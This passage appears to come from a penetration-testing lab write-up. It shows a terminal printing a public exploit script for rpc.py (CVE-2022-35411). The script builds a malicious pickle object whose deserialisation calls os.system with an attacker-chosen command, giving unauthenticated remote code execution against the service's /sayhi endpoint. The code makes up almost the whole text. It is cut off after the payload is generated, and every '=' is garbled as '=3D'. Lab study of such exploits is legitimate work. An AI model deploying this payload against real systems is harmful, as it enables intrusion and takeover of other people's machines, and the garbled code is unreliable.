 ┌──(shushan㉿shushan)-[~/OffSec/Labs/PC]
└─$ cat 50983.py
# Exploit Title: rpc.py 0.6.0 - Remote Code Execution (RCE)
# Google Dork: N/A
# Date: 2022-07-12
# Exploit Author: Elias Hohl
# Vendor Homepage: https://github.com/abersheeran
# Software Link: https://github.com/abersheeran/rpc.py
# Version: v0.4.2 - v0.6.0
# Tested on: Debian 11, Ubuntu 20.04
# CVE : CVE-2022-35411

import requests
import pickle

# Unauthenticated RCE 0-day for https://github.com/abersheeran/rpc.py

HOST =3D "127.0.0.1:65432"

URL =3D f"http://{HOST}/sayhi"

HEADERS =3D {
    "serializer": "pickle"
}


def generate_payload(cmd):

    class PickleRce(object):
        def __reduce__(self):
            import os
            return os.system, (cmd,)

    payload =3D pickle.dumps(PickleRce())

    print(payload)